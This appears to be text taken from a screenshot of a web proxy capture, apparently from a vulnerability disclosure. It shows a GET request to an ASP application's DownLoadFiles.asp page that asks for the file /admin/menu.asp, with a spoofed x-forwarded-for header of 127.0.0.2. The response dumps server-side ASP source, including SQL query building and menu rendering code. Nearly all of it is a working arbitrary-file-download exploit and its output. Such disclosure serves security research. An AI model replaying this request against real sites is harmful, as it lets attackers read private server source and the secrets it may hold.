 Request
Raw Params Headers Hex
GET /Board/DownLoadFiles.asp?path=/&file=/admin/menu.asp&name=11111 HTTP/1.1
Host:
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.138 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ASPSESSIONIDCSTACSTC=DNLDJHMCJEKPACLKKAAMOGCG
x-forwarded-for: 127.0.0.2
Connection: close
Response
Raw Headers Hex
WHERE (sys_function.sys_id = '"& trim(mrs("Sys_id")) &"') AND (sys_function_per.user_id = '"&
session("user_id") &"') ORDER BY sys_function.orderby" '取得子menu 加上判斷是否有權限
irs.open sql_istr,conn,3,1
'Response.Write(sql_istr & "<br />")
Response.Write("<div id=""Item_"& trim(mrs("Sys_id")) &""" class=""mitem""
style=""display:none"">" & vbcrlf)
do until irs.eof
Response.Write("<li><a href="""& trim(irs("hyper_link")) &""" target="""&
trim(irs("target")) &""">"& trim(irs("name")) &"</a></li>" & vbcrlf)
irs.movenext
loop
Response.Write("</div>" & vbcrlf)